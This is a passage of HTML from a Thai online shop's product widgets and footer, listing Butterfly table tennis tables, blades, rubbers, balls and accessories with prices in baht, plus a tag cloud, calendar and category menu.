<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">โต๊ะปิงปองรุ่น OCTET 25 TABLE – BLUE (ITTF APPROVED) ยี่ห้อ BUTTERFLY</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">46,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/strong-protector-ii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">STRONG PROTECTOR II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">220&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/safety-pin/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SAFETY PIN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/rb-protector-iii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">RB PROTECTOR III</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_products-5" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้าขายดี</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/head-band-al/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">HEAD BAND – AL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">180&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/mizutani-jun-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MIZUTANI JUN 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">799&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/maze-advance/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MAZE ADVANCE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/butterfly-three-star-ball-r40-1-dozen/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">BUTTERFLY THREE STAR BALL R40+ (1 DOZEN)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">599&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/tenergy-19/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">TENERGY 19</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,080&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">สินค้าโปรโมชั่น</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/tenergy-64-fx-%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%9a/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/10/TENERGY-64-FX-1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">TENERGY 64 FX (ยางเรียบ)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,080&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/primorac-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">PRIMORAC (ไม้สากล Butterfly)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-centerfold-25-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butt/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/centerfold25.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">โต๊ะปิงปองรุ่น CENTERFOLD 25 ยี่ห้อ Butterfly</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">58,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/innerforce-layer-alc-s-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/INNERFORCE-LAYER-ALC.S_1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">INNERFORCE LAYER ALC.S  (ไม้สากล คาร์บอน Butterfly)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">4,600&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/bryce-speed/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/BRYCE-SPEED.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">BRYCE SPEED</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,150&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="woocommerce_product_tag_cloud-3" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">ป้ายกำกับสินค้า</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://sportexpertthailand.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89-butterfly/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 8pt;" aria-label="ไม้ Butterfly (60 สินค้า)">ไม้ Butterfly</a></div></div><div id="calendar-3" class="col pb-0 widget widget_calendar"><span class="widget-title">Calendar</span><div class="is-divider small"></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
		<th scope="col" title="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer" class="menu"><li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
